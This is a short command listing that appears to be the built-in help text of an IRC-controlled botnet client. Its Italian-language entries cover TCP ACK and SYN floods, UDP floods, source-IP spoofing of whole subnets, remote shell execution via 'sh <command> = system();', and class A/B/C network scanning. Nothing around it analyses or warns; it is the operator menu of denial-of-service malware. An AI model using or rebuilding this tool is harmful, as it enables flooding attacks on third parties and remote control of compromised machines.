 .mack <ip> <secs>         = tcp ack+psh
.msyn <ip> <port> <secs> = tcp syn - check for open ports or use 0.
.mudp <ip> <port> <secs> = udp - check for open ports or use 0.
.munk <ip> <secs>         = udp - nonspoof.
nick <nick>              = change nick, <= 9.
server <server>          = jump servers.
getspoof                 = spoof d-block.
spoof <subnet>           = spoof subnet.
disable                  = disable slave.
enable                   = enable slave.
killall                  = stop packeting.t
irc <command>            = send command to the irc server.
sh <command>             = system();
version                  = show client version.
die                      = kill daemon.
+chan canale [key]       = joina su un chan.
-chan canale             = parta chan.
scan classeip            = scansione della classe A,B,C.
stop                     = termina la scansione manuale
stopall                  = termina ogni tipo di scansione
knb                      = comando per il mio knb.